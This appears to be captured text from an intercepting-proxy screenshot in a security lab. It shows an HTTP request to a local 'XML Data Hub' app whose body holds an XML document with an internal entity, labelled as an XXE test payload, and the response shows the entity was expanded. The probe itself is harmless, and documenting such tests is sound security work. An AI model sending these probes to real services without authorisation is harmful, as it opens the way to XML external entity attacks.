 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:5000
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="119",
"Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,applic
ation/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17 Content-Type: application/xml
18 Content-Length: 114
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE data [
22 <!ENTITY test "XXE Test">
23 ]>
24 <data>
&test;
</data>
25
The payload
Response
Pretty Raw Hex Render \n
XML Data Hub
XML Processing Result:
Successfully parsed XML:
<data>XXE Test</data>
The XML entity has been processed.
Simple XML Data Transmission and Processing Platform